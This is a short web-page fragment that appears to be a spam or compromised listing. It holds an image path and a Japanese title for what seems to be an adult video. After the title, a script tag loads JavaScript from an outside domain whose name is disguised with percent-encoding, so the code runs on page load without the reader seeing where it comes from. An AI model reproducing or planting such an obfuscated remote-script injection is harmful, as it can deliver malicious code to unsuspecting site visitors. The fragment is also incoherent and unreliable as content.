 女教師 裕美放課後 前篇<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>